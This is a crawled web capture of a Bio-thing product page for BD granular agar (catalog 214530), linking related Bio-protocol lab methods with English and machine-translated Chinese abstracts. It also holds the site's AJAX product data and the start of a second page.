

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.bio-thing.com/ProductComment.aspx?id=494
body_size: 12522
content:


<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" ng-app="myApp">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="Keywords" content="Agar, 214530, BD" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="description" content="Agar 琼脂，颗粒状" /><title>
	Agar -Bio-thing
</title><link href="CSS/pintuer.css" rel="stylesheet" /><link href="layui2.0/css/layui.css" rel="stylesheet" /><link rel="shortcut icon" href="images/favicon.ico" /><link href="css/global.css" rel="stylesheet" />
    <script src="scripts/boot.js"></script>
    <link href="css/MasterStyle_fore.css?v=1.0.0" rel="stylesheet" /><link href="css/index.css" rel="stylesheet" /><link href="CSS/style.css" rel="stylesheet" /><link href="/CSS/homepage.css?v=1.2.0" rel="stylesheet" /><link href="CSS/FenLeiStyle.css" rel="stylesheet" />

    <script src="JS/jquery.js"></script>
    <script src="layer/layer.js"></script>
	<script src="layui2.0/layui.js"></script>
    <script src="JS/angular-1.5.8/angular.js"></script>
    <script src="JS/angular-translate.min.js"></script>
    <script src="JS/language/master.js?v=210330"></script>

    <script src="JS/jcookie.js"></script>
    <script src="JS/window2.js"></script>
    <script src="JS/pintuer.js"></script>

    <script src="JS/Param.js"></script>
    
    <script src="JS/master_fore.js?v=1.0.0"></script>

    <style type="text/css">
        input.gsc-input, .gsc-input-box, .gsc-input-box-hover, .gsc-input-box-focus {
            padding: 2px;
        }

        body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, code, del, dfn, em, q, dl, dt, dd, ol, ul, li, fieldset, form, legend, caption, tbody, tfoot, thead, article, aside, dialog, figure, footer, header, hgroup, nav, section {
            font-family: Arial, sans-serif;
        }

        .gsc-input-box {
            height: auto !important;
        }

        input.gsc-search-button-v2 {
            width: 70px !important;
            margin-top: 5px;
            height: 30px !important;
        }

        .drop-menu a:hover {
            color: #3bacf6;
        }
    </style>

    
    <link href="CSS/ProductComment_Detail.css" rel="stylesheet" />
    <link href="CSS/ProductComment.css" rel="stylesheet" />
    <script src="JS/Category_ProductList.js"></script>
    <script src="JS/ProductComment_Detail.js?v=1.0.0"></script>
    <script src="JS/ProductComment.js?v=1.0.1"></script>

    <script type="text/javascript">
        var p_id ='494';
        $(function () {
            //$('.pager-prev').remove();
            //$('.pager-next').remove();
            $('.pointer').remove();
            get_buylink();
        });
    </script>
</head>
<body onclick="hideSetting()">
    <form method="post" action="./ProductComment.aspx?id=494" id="form1" ng-cloak="">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUKMTY5NzYyODU5OQ9kFgJmD2QWAgIBD2QWAgICD2QWCGYPFgIeCWlubmVyaHRtbAUEQWdhcmQCAQ8WAh8ABRLnkLzohILvvIzpopfnspLnirZkAgIPFgIfAAUCQkRkAgMPFgIfAAUGMjE0NTMwZGTLwAexgKzMIVL9XF6/DAz251YrG3hGLtopRx6RCvSWZg==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=mGwxeTc5W8r2ql688Xd7Km42fQvuyQM0oY10rk2eJy7DA9mSfnjkDz0O3nMUwJVKY-AujPC0AhOFqubSdulB9XD70Stau21Z4LIo6WVK8k81&amp;t=638070118447082028" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=rj84A97xQpdBTA_Qj9afVVAUdMUvpCjXj0PAmVs4UCXHgkQNu7NWUtrdUJglZkNqkxPa7f8xiiCRAIa99pgtILD6X8h-kxfcEDIwj9O6UT61eKaUeWwRkEwyBu50sQjb84WV8skdT9WewWQ8jDk4QHUshx66FhCrK47BVlHyRthyb2NWdr6TkXEBA8T0vE4A0&amp;t=49337fe8" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<script src="/ScriptResource.axd?d=6Mh3koBZyN0_pAtNZLvB2-RaFxEmTKeyVSc8Vg05uGUsJsg7cuwUMloIdgQlspjg7XH9X6wEoA5tD9uQkdTdxkUMuP9ABFNlom_1u1YFqCwDr5DB4RG0kHHmzw2Wm5a35q3aIatlhrLHxEgMB5RL5_JnXu6hniyzH6DkwlVQsXStooVPcy6NyGErTMCa12x10&amp;t=49337fe8" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="7A4842E6" />
</div>
        
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager1', 'form1', [], [], [], 90, 'ctl00');
//]]>
</script>

        <div style="min-width: 1171px; position: relative;">
            
            <div class="fixed top HeadfixTop" id="fixed">
                <a href="/Index.aspx">
                    <img src="/images/logo.png" class="top-logo" /></a>
                <span style="display: inline-block; height: 10px; width: 390px;" class="topspan"></span>
                <div style="display: inline-block; height: 34px; line-height: 34px;">
                    <a href="/Index.aspx">{{ 'Home' | translate }}</a>
                    <a href="/about.aspx">{{'About us' | translate}}</a>
                    <a href="/CompanyList.aspx"  style='display:none;'>{{'Sponsors' | translate}}</a>
                  
                   
                    <ul class="nav nav-menu nav-inline" style="float: right;">
                        <li><span style="cursor: pointer; vertical-align: middle;">{{'Protocols' | translate}}</span>&nbsp;<span class="icon-sort-down" style="font-size: 12px;"></span>
                            <ul class="drop-menu">
                                <li><a target="_blank" href="https://bio-protocol.org/">Bio-protocol</a> </li>
                                <li><a target="_blank" href="http://www.bio-101.org/">Bio-101</a> </li>
                            </ul>
                        </li>
                    </ul>

                </div>
                <div class="float-right span-login padding-top" id="headerlogin">
                </div>
            </div>
            <div class="SettingUser">
                <ul>
                    <li class="border"><a href="/UserHome.aspx?id=" class="a_personinfo">My bio page</a></li>
                    <li class="border" style="border-top: none;">
                        <a href="/EditUserInfo.aspx">Edit user profile</a>
                    </li>
                    <li class="border" style="border-top: none;">
                        <a onclick="ShowChangePassword()">Reset the password</a>
                    </li>
                </ul>
            </div>
            <div>
                <div class="top headtop">
                    <div style="height: 104px; float: left;">
                        <a href="/Index.aspx" class="top-img-logo">
                            <img src="/images/logo.png" class="top-logo" style="width: 200px;" /></a>
                        <a href="/Index.aspx" ng-cloak>{{ 'Home' | translate }}</a>
                        <a href="/about.aspx" ng-cloak>{{'About us' | translate}}</a>
                        <a style='display:none;' href="/CompanyList.aspx" ng-cloak>{{'Sponsors' | translate}}</a>
                       


                    </div>
                    <ul class="nav nav-menu nav-inline" style="float: left;" ng-cloak>
                        <li style="height: 70px;"><span style="cursor: pointer; font-size: 18px; vertical-align: middle;">{{'Protocols' | translate}}</span>
                            &nbsp;<span class="icon-sort-down"></span>
                            <ul class="drop-menu" style="font-size: 16px;">
                                <li><a target="_blank" href="https://bio-protocol.org/">Bio-protocol</a> </li>
                                <li><a target="_blank" href="http://www.bio-101.org/">Bio-101</a> </li>
                            </ul>
                        </li>
                    </ul>
                    

                    <div class="float-right span-login" id="spanlogin" style="float: left;">
                        <!---->
                    </div>
                </div>
                <div class="header text-center" id="div_banner">
                    <!--lab 页面头部的图片-->
                    
                    <div class="webLogo" style="display: none;">
                    </div>
                    <span class="span-height">&nbsp;</span>
                    <div class="bioSearch" id="googlediv">
                        
                    </div>
                    <div id="sousuokkdiv" class="bioSearch">
                        <div class="xl12" id="divsearch">
                            <table style="width: 100%;">
                                <tr>
                                    <td>
                                        <input type="text" id="txtsearchchina" class="searchChina sousuokumbndivinput text-search" name="shurukk" onkeypress="return SearchPress(event)" />
                                    </td>
                                    <td class="btn-search-word" onclick="SearchProtocol()" ng-cloak>{{'Search' | translate}}
                                    </td>
                                </tr>
                            </table>
                        </div>
                    </div>
                </div>
            </div>
            
    <div class="chanpindaohang zuoyoubianju">&nbsp;</div>
    <div class="media media-x zuoyoubianju">
        <input id="hiddUserID" type="hidden" value="0" />
        <div class="media-body">

            
            <div class="zonogshubg">
                <table style="width: 100%">
                    <tr>
                        <td class="chanpinmingcheng">
                            
                            <h1 id="ContentPlaceHolder1_span_product">Agar</h1>
                            <h1 id="ContentPlaceHolder1_span_product2">琼脂，颗粒状</h1>
                        </td>
                    </tr>
                    <tr>
                        <td class="chanpinxinxi">Company: 
                            <span id="ContentPlaceHolder1_span_company">BD</span>
                        </td>
                    </tr>
                    <tr>
                        <td class="chanpinxinxi" style="padding-top: 10px;">Catalog#: <span id="ContentPlaceHolder1_span_catalogNo">214530</span>
                            <div id="newversion"></div>
                            <a id="viewcompany" class="goumaizixun">
                                <div class="goumaizixun" style="display: none; margin: auto; margin-top: 20px; width: 320px !important;" id="div_viewcompany">
                                    <img src="/images/gouwuche.png" class="gouwuche" />Purchase and consultation
                                </div>
                            </a>
                        </td>
                    </tr>
                </table>
            </div>

            <div class="media media-x">
                
                <div id="idv_banner" class="float-right" style="width: 191px; text-align: center; padding-top: 63px;">
                    
                    <a href="https://bio-protocol.org/e5448" target="_blank">
                        <div class="bannerdiv1">
                            <img src="images/bannerprotocol1.jpg" style="margin-right: 5px;" />
                            <span style="color: #0074C3; font-weight: bold; font-size: 14px;">Similar Protocol</span>
                            <div id="div_ProtocolTitle" style="margin-top: 20px; font-size: 14px; margin-bottom: 20px; font-weight: bold;">
                                Editing the <em>Serratia proteamaculans</em> Genome Using the Allelic Exchange Method
                            </div>
                            <img id="img_protocol" style="width: 108px;" src="https://os.bio-protocol.org/imageup/arcimg/20250827185445901.jpg" />
                            <hr style="margin-top: 20px; background-color: white; height: 2px;" />
                            <div id="div_man"><a class='zuozhelink' target='blank' href='http://www.bio-protocol.org/a.aspx?id=16807'>Ksenia Chukhontseva</a>, <a class='zuozhelink' target='blank' href='http://www.bio-protocol.org/a.aspx?id=13030'>Maria Karaseva</a>, <a class='zuozhelink' target='blank' href='http://www.bio-protocol.org/a.aspx?id=16808'>Aleksey Komissarov</a> and <a class='zuozhelink' target='blank' href='http://www.bio-protocol.org/a.aspx?id=16809'>Ilya Demidyuk</a></div>
                            <div id="div_date">Published online: 2025-09-20</div>
                        </div>
                    </a>
                    
                </div>
                <div class="media-body">
                    
                    <div>
                        <div id="div_protocol" class="chanpinshuju"></div>
                        <table style="width: 100%; display: none;">
                            
                            <tr>
                                <td class="hengxianleft" style="width: 350px !important;"></td>
                                <td class="hengxianright"></td>
                            </tr>
                        </table>
                        <div id="div_protocol_qiehuan">
                            <div class="protocol_select" id="sc1" onclick="QieHuanBiaoQian(1, 'divwenzhang',this)">Bio-protocol(<span id="pc1" class="protocol_select_text"></span>)</div>
                            <div class="protocol_select_center" id="sc2" onclick="QieHuanBiaoQian(1, 'divwenzhang',this)">Company-protocol(<span id="pc2"></span>)</div>
                            <div class="protocol_unselect2" id="sc3" onclick="QieHuanBiaoQian(1, 'divwenzhang',this)">Other protocol(<span id="pc3"></span>)</div>
                            <hr id="qiehuan_hr" />
                        </div>

                        <div id="divwenzhang">
                            
                            <table style="width: 100%;" id="table_wenzhang">

                                
                                <tr>
                                    <td style="padding: 5px 10px 0px 10px; font-weight: bold;"><a href="https://bio-protocol.org/e2544" target="_blank" class="a_protocol">Expression and Purification of a Mammalian P2X7 Receptor from Sf9 Insect Cells</a>
                                    </td>
                                </tr>
                                <tr>
                                    <td style="padding-left: 10px; padding-right: 10px; color: #969696; font-size: 12px; line-height: 15px;">
                                        <div style="float: left">Author:</div>
                                        <div style="float: left" id="divAuthor"><a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=5134'>Akira  Karasawa</a> and <a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=5135'>Toshimitsu   Kawate</a>, </div>
                                        <div style="float: left; margin-left: 10px;">Date:</div>
                                        <div id="divDate">2017-09-05</div>
                                        <span class="remove" style="color: #333;">[Abstract] &nbsp;The P2X7 receptor is an extracellular ATP-gated ion channel found only in eukaryotes (Bartlett <em>et al</em>., 2014). Due to its unique properties among P2X receptors, such as formation of a large conductance pore, the P2X7 receptor has been implicated in devastating diseases like chronic pain (North and Jarvis, 2013). However, mechanisms underlying the P2X7 specific properties remain poorly understood, partly because purification of this eukaryotic membrane protein has been challenging. Here we describe a detailed protocol for expressing and purifying a mammalian P2X7 receptor using an insect cell-baculovirus system. The P2X7 receptor is expressed in Sf9 insect cells as a GFP fusion protein and solubilized with a buffer containing Triton X-100 detergent. The P2X7-GFP fusion protein is  ...</span>
                                        <span class="remove thisishc" style="color: #333;">[摘要] &nbsp;P2X7受体是仅在真核生物中发现的胞外ATP门控离子通道（Bartlett等，2014）。由于其P2X受体之间的独特性质，例如大电导孔的形成，P2X7受体已经涉及破坏性疾病如慢性疼痛（North和Jarvis，2013）。然而，P2X7特异性属性的机制仍然知之甚少，部分原因是纯化这种真核膜蛋白是一个挑战。在这里，我们描述了使用昆虫细胞 - 杆状病毒系统表达和纯化哺乳动物P2X7受体的详细方案。 P2X7受体在作为GFP融合蛋白的Sf9昆虫细胞中表达，并用含有Triton X-100洗涤剂的缓冲液溶解。然后使用Strep-Tactin亲和层析在含有十二烷基麦芽糖苷的缓冲液中纯化P2X7-GFP融合蛋白。在通过凝血酶酶切割连接的GFP和Strep-标签后，使用大小排阻色谱分离P2X7受体。该方法通常从6L的Sf9培养物产生约2mg的纯化蛋白质。纯化的蛋白质可以用含有15％甘油的缓冲液在4℃下储存至少2个月，并用于各种功能和结构研究（Karasawa和Kawate，2016）。<br />【背景】P2X7受体是嘌呤能P2X受体家族的七种亚型之一，并且是广泛疾病如神经退行性疾病，癫痫和神经性疼痛的有希望的新型药物靶点（North和Jarvis，2013; Bhattacharya和Biber，  ...</span>
                                    </td>
                                </tr>
                                <tr>
                                    <td style="text-align: center; padding-left: 10px; padding-right: 10px; height: 10px;">
                                        <p style="padding: 0px; margin: 8px 0px; border-bottom: 1px dashed #ddd; height: 1px;"></p>
                                    </td>
                                </tr>
                                
                                <tr>
                                    <td style="padding: 5px 10px 0px 10px; font-weight: bold;"><a href="https://bio-protocol.org/e2071" target="_blank" class="a_protocol">Antibiotic Disc Assay for <em>Synechocystis</em> sp. PCC6803</a>
                                    </td>
                                </tr>
                                <tr>
                                    <td style="padding-left: 10px; padding-right: 10px; color: #969696; font-size: 12px; line-height: 15px;">
                                        <div style="float: left">Author:</div>
                                        <div style="float: left" id="divAuthor"><a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=3903'>Otilia Cheregi</a> and <a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=3904'>Christiane Funk</a>, </div>
                                        <div style="float: left; margin-left: 10px;">Date:</div>
                                        <div id="divDate">2016-12-20</div>
                                        <span class="remove" style="color: #333;">[Abstract] &nbsp;This protocol describes how to investigate the integrity of the outer cell wall in the cyanobacterium <em>Synechocystis</em> sp. PCC6803 using antibiotics. It is adapted to the agar diffusion test (Bauer <em>et al.</em>, 1966), in which filter paper discs impregnated with specified concentrations of antibiotics were placed on agar plates inoculated with bacteria. The antibiotics we tested, interfering with the biosynthesis/function of bacterial cell walls, will diffuse into the agar and produce a zone of cyanobacterial growth inhibition around the disc(s). The size of the inhibition zone reflects the sensitivity of the strain to the action of antibiotics, <em>e.g.</em>, a mutation in a protein functioning within the cell wall or its construction would render the mutant strain more  ...</span>
                                        <span class="remove thisishc" style="color: #333;">[摘要] &nbsp;该协议描述了如何研究蓝藻中的外细胞壁的完整性。 PCC6803使用抗生素。适用于琼脂扩散试验（Bauer等人，1966），其中将浸渍有特定浓度的抗生素的滤纸盘放置在接种细菌的琼脂平板上。我们测试的抗生素，干扰细菌细胞壁的生物合成/功能，将扩散到琼脂中，并在盘周围产生蓝藻生长抑制区。抑制区的大小反映了菌株对抗生素作用的敏感性，例如，在细胞壁内起作用的蛋白质的突变或其构建将使得突变菌株对相应的抗生素。已经证明该方法可用于表型集胞藻（Synechocystis）突变体的表型。 PCC6803缺乏编码Deg蛋白酶的所有三种基因。显示这些不依赖于ATP的丝氨酸蛋白酶的缺失会影响集胞藻细胞的外细胞层（Cheregi等，2015）。<br /><br /><strong>背景</strong> 蓝藻属集胞藻PCC6803（以下简称集胞藻6803）是研究光合作用过程的模式生物。虽然其基因组已经在1996年进行了测序，但仍有超过50％的基因编码具有假设或未知功能的蛋白质。三个基因slr1204 （<em> htrA </em>），<em> sll1679 </em>（<em> hhoA </em>）和<em> sll1427 </em>编码hEB的丝氨酸蛋白酶（周质蛋白质降解）家族;尽管进行了详细的分析（参见Cheregi等人，2016和其中的参考文献），它们的准确的亚细胞定位和底物仍然是神秘的。在我们实验室中进行的单个和三重缺失突变体的先前的蛋白质组学和代谢组学表征已经显示出具有在集胞藻6803（Miranda）的外细胞层中或上方的功能的蛋白质的表达改变 ...</span>
                                    </td>
                                </tr>
                                <tr>
                                    <td style="text-align: center; padding-left: 10px; padding-right: 10px; height: 10px;">
                                        <p style="padding: 0px; margin: 8px 0px; border-bottom: 1px dashed #ddd; height: 1px;"></p>
                                    </td>
                                </tr>
                                
                                <tr>
                                    <td style="padding: 5px 10px 0px 10px; font-weight: bold;"><a href="https://bio-protocol.org/e2080" target="_blank" class="a_protocol">Highly Accurate Real-time Measurement of Rapid Hydrogen-peroxide Dynamics in Fungi</a>
                                    </td>
                                </tr>
                                <tr>
                                    <td style="padding-left: 10px; padding-right: 10px; color: #969696; font-size: 12px; line-height: 15px;">
                                        <div style="float: left">Author:</div>
                                        <div style="float: left" id="divAuthor"><a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=3933'>Michael Mentges</a> and <a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=3387'>Jörg Bormann</a>, </div>
                                        <div style="float: left; margin-left: 10px;">Date:</div>
                                        <div id="divDate">2016-12-20</div>
                                        <span class="remove" style="color: #333;">[Abstract] &nbsp;Reactive oxygen species (ROS) are unavoidable by-products of aerobic metabolism. Despite beneficial aspects as a signaling molecule, ROS are principally recognized as harmful agents that act on nucleic acids, proteins and lipids. Reactive oxygen species, and, in particular, hydrogen peroxide (H<sub>2</sub>O<sub>2</sub>), are deployed as defense molecules across kingdoms, <em>e.g.</em>, by plants in order to defeat invading pathogens like fungi. Necrotrophic plant pathogenic fungi themselves secrete H<sub>2</sub>O<sub>2</sub> to induce host cell death and facilitate infection. Hydrogen peroxide is, to a certain extent, freely diffusible through membranes. To be able to monitor intracellular hydrogen peroxide dynamics in fungi, we recently established the versatile HyPer-imaging technique  ...</span>
                                        <span class="remove thisishc" style="color: #333;">[摘要] &nbsp;活性氧（ROS）是有氧代谢的副产物。尽管作为信号分子的有利方面，ROS主要被认为是作用于核酸，蛋白质和脂质的有害物质。反应性氧物质，特别是过氧化氢（H 2 O 2 O 2），作为防御分子跨越诸如，通过植物为了击败入侵病原体如真菌。营养不良的植物致病真菌本身分泌H 2 O 2 O 2以诱导宿主细胞死亡并促进感染。过氧化氢在一定程度上可以通过膜自由扩散。为了能够监测真菌中的细胞内过氧化氢动力学，我们最近在丝状植物病原体禾谷镰刀菌（Mentges and Bormann，2015）中建立了多功能的HyPer成像技术。 HyPer由插入到原核H 2 O 2 O 2 - 感觉蛋白OxyR的调节结构域（RD）中的循环置换的黄色荧光蛋白（cpYFP）组成。 OxyR域使传感器高度特异于H 2 O 2 O 2。 HyPer的氧化增加了在488nm激发的cpYFP的荧光，并降低了在405nm激发的荧光，从而促进了比例式读数（Belousov等人，2006）。 HyPer原来是对pH敏感。 HyPer的H 2 O 2 O 2 - 感官域中的单个氨基酸突变使传感器对H 2 O 2不敏感。该记者称为SypHer，作为pH变化的对照。<br />＆nbsp; ＆nbsp;通过使用HyPer成像技术，我们可以证明：i）HyPer成像能够特异和准确地检测细胞内H 2 O 2 O 2平衡的快速变化，ii）。  ...</span>
                                    </td>
                                </tr>
                                <tr>
                                    <td style="text-align: center; padding-left: 10px; padding-right: 10px; height: 10px;">
                                        <p style="padding: 0px; margin: 8px 0px; border-bottom: 1px dashed #ddd; height: 1px;"></p>
                                    </td>
                                </tr>
                                
                            </table>
                        </div>
                        <input type="hidden" id="hidPageIndex" />
                        <input id="hidTotal" type="hidden" value="0" />

                        <div class="media media-x">
                            <div class="media-body"></div>
                            <div class="float-right">
                                <div class="gengduo" id="gengduo" style="display: none;" onclick='GetwenzhangList(eval($("#hidPageIndex").val()) + 1, "table_wenzhang",this)'>More protocols >></div>
                            </div>
                        </div>
                    </div>
                    
                    <div id="div_fanyi" style="display: none;">
                        <div id="enswitchcn">
                            <div id="enswitchcnul">
                                <div id="enswitchcnenglish" class="enswitchcnli enswitchcnhover" onclick="yinwenzhanshi()">English</div>
                                <div id="enswitchcnchinese" class="enswitchcnli" onclick="zhongwenzhanshi()">中文翻译</div>
                            </div>
                        </div>
                        <div id="divmzshenming">
                            <div id="divmzshenmingl">
                                <h3>免责声明</h3>
                                <p>
                                    为了向广大用户提供经翻译的内容，www.bio-thing.cn 采用人工翻译与计算机翻译结合的技术翻译了本内容。基于计算机的翻译质量再高，也不及 100% 的人工翻译的质量。为此，我们始终建议用户参考原始英文版本。
Bio-protocol., LLC对翻译版本的准确性不承担任何责任。
                                </p>
                                <br />
                                <span onclick="mzsmxs()">X</span>
                            </div>
                            <div class="clearll"></div>
                        </div>
                    </div>

                    
                    <div>
                        <div class="chanpinshuju">Comments</div>
                        <table style="width: 100%;">
                            
                            <tr>
                                <td class="hengxianleft"></td>
                                <td class="hengxianright"></td>
                            </tr>
                        </table>
                        <iframe id="iframepage" onload="iFrameHeight()" src="Comments.aspx?id=494" style="width: 100%;" scrolling="no"></iframe>
                    </div>

                    
                    <div class="div_cuxiaowenzhang" id="tongleichanpin" style="display: none; margin-top: 40px;">
                        <div class="chanpinshuju">Similar products</div>
                        <table style="width: 100%;">
                            
                            <tr>
                                <td class="hengxianleft" style="width: 400px !important;"></td>
                                <td class="hengxianright"></td>
                            </tr>
                        </table>
                        <div id="divPromotion" style="margin-top: 60px;"></div>
                        <div class="media media-x">
                            <div class="media-body"></div>
                            <div class="float-right">
                                <div class="gengduo" id="gengduoProduct" style="display: none;" onclick='MoreProduct()'>More products >></div>
                            </div>
                        </div>
                    </div>




                </div>
            </div>
        </div>
    </div>
    <br />
    <script type="text/javascript">
        var id = 494;
        var SessionUserID ="";
        var WenZhangPath ="https://bio-protocol.org/e";
        function iFrameHeight() {
            var ifm = document.getElementById("iframepage");
            var subWeb = document.frames ? document.frames["iframepage"].document : ifm.contentDocument;
            if (ifm != null && subWeb != null) {
                ifm.height = subWeb.body.scrollHeight;
            }
        }
    </script>

            <div class="footer margin-big-top">
                <div class="footer-main line wfooter">
                    <div class="">
                        <img src="/images/footericon-v2.png" />
                    </div>
                    <div class="xl3 ft1" style="width: 360px; color: #fff; font-size: 14px; line-height: 25px;">
                        <strong class="margin-big-top hidden"><a href="/news.aspx" class="text-white" style="font-size: 22px; color: #fff;">News</a></strong><br />
                       

                        <a href="https://www.linkedin.com/company/bio-protocol" target="_blank" title="linkedin" class="margin-big-right">
                                <img src="https://cdn.bio-protocol.org/forum/fe/static/icon/LinkedIn_blue.svg" alt="linkedin" />
                            </a>
                            <a href="https://bsky.app/profile/bio-protocol.bsky.social" target="_blank" title="Bluesky" class="margin-big-right">
                                <img src="https://cdn.bio-protocol.org/forum/fe/static/icon/Bluesky_blue.svg" alt="Bluesky" />
                            </a>
                            <a href="https://www.youtube.com/@Bio-protocolwebinars" title="YouTube" target="_blank" class="margin-big-right">
                                <img src="https://cdn.bio-protocol.org/forum/fe/static/icon/Youtube_blue.svg" alt="YouTube" />
                            </a>
                            <a href="https://twitter.com/bioprotocolbyte" title="twitter" target="_blank">
                                <img src="https://cdn.bio-protocol.org/forum/fe/static/icon/X_blue.svg" alt="twitter" />
                            </a>

                        <br />

                       
                    </div>
                    <div class="xl3 mg-top" style="width: 280px;">
                        <a href="/about.aspx"><strong class="margin-big-bottom text-white" style="margin-top: 5px;">{{'About us' | translate}}</strong></a><br />
                        &nbsp;
                    </div>
                   
                    <div class="xl3 mg-top" style="width: 231px;">
                        <a href="/ContactUS.aspx"><strong class="margin-big-bottom text-white" style="margin-top: 5px;">{{'Contact US' | translate}}</strong></a><br />
                        <br />
                    </div>
                </div>
                <div class="footer-bottom">
                    <div class="footer-bottom-main">
                        <div class="x4">&copy; <span class="nowyearNumber"></span>&nbsp;Bio-protocol LLC.</div>
                        <div class="x4 text-center"></div>
                        <div class="x4 text-right"><a href="/Terms_of_Service.aspx" class="margin-right">Terms of Service</a> | <a href="/Copyright_IP_Policy.aspx" class="margin-left">Copyright IP Policy</a></div>


                    </div>
                </div>
            </div>



        </div>
    </form>
</body>
</html>
<script type="text/javascript">
    language = "en";
    $(function () {
        var date = new Date();
        $('#span_year').html(date.getFullYear());
    });

    var _hmt = _hmt || [];
    (function () {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?941bbf0d5d4c5cc3b7b32a380d929aae";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();
</script>
<script type="text/javascript">
    //$.get("http://ipinfo.io", function (response) {
    //    //console.log(response.ip, response.country);
    //    SetIP(response.ip, response.country, response.region, response.city);
    //}, "jsonp")

    function SetIP(ip, country, region, city) {
        id = "32063944";
        $.ajax({
            url: "LinkCount.aspx",
            type: 'post',
            data: { ip: ip, country: country, region: region, city: city, id: id, action: 'UpdateMBrowseRecord' },
            cache: false,
            success: function (text) {
            },
            error: function (jqXHR, textStatus, errorThrown) {
                alert(jqXHR.responseText);
            }
        });
    }

</script>
<script type="text/javascript">
    //window.setTimeout("sefootheight()", 1000);
    //function sefootheight()
    //{
    //    if ($(".media-body").height()<500)
    //        $('#footer').css('height', $(document).height() - $(".media-body").height() - 300);
    //    else
    //        $('#footer').css('height', $(document).height() - $(".media-body").height() - 150);
    //    $("#footer").show();
    //}
    var stateObject = {};
    (function (i, s, o, g, r, a, m) {
        i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
            (i[r].q = i[r].q || []).push(arguments)
        }, i[r].l = 1 * new Date(); a = s.createElement(o),
            m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
    })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

    ga('create', 'UA-63096729-1', 'auto');
    ga('send', 'pageview');
</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.bio-thing.com/Data/AjaxProduct_fore.aspx?method=GetcategoryParentidsByproductid&productid=494
body_size: 169
content:
<a href='Index.aspx' class='chanpindaohanga'>Home</a> > <a href='/Category_ProductList.aspx?id=1' class='chanpindaohanga'>Reagents</a> > <a href='/Category_ProductList.aspx?id=14' class='chanpindaohanga'>Media</a> > <a href='/Category_ProductList.aspx?id=1433' class='chanpindaohanga'>Other Supplements</a> > <a href='/Category_ProductList.aspx?id=1448' class='chanpindaohanga'>Agar</a>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.bio-thing.com/Data/AjaxProduct.aspx
body_size: 506
content:
{"productType":1,"gysUrl":"","logo":null,"BranID":null,"productName2":"Agar","companyId":8,"usingexplain_cn":null,"JianJie2":null,"productName_cn2":"琼脂，颗粒状","typetitle":"Agar","JianJie":null,"protocolid":"1723,1877,779,823,1923","OriginalCompanyid":null,"dtt":"2016-11-11T14:27:41","JianJie_cn":null,"id":494,"gysUrlIsLayer":0,"CommentCount":0,"productName":"Agar","pdfUrl":"","brand":"","logo_brand":null,"JianJie2_cn":null,"usingexplain":null,"lastdtt":"2021-04-25T01:11:51","typeid":"1448","DisplayType":1,"question":"","productName_cn":"琼脂，颗粒状","companyName_cn":"碧迪医疗器械（上海）有限公司","ProtocolCount":8,"isDelete":false,"testCell":null,"Type":1,"companyName":"BD","note":"","logo_company":"/images/Thumbnail/companylogo/BD.png","catalogNo":"214530"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.bio-thing.com/ProductComment.aspx?action=getcount
body_size: 12466
content:


<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" ng-app="myApp">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><title>
	bio-thing
</title><link href="CSS/pintuer.css" rel="stylesheet" /><link href="layui2.0/css/layui.css" rel="stylesheet" /><link rel="shortcut icon" href="images/favicon.ico" /><link href="css/global.css" rel="stylesheet" />
    <script src="scripts/boot.js"></script>
    <link href="css/MasterStyle_fore.css?v=1.0.0" rel="stylesheet" /><link href="css/index.css" rel="stylesheet" /><link href="CSS/style.css" rel="stylesheet" /><link href="/CSS/homepage.css?v=1.2.0" rel="stylesheet" /><link href="CSS/FenLeiStyle.css" rel="stylesheet" />

    <script src="JS/jquery.js"></script>
    <script src="layer/layer.js"></script>
	<script src="layui2.0/layui.js"></script>
    <script src="JS/angular-1.5.8/angular.js"></script>
    <script src="JS/angular-translate.min.js"></script>
    <script src="JS/language/master.js?v=210330"></script>

    <script src="JS/jcookie.js"></script>
    <script src="JS/window2.js"></script>
    <script src="JS/pintuer.js"></script>

    <script src="JS/Param.js"></script>
    
    <script src="JS/master_fore.js?v=1.0.0"></script>

    <style type="text/css">
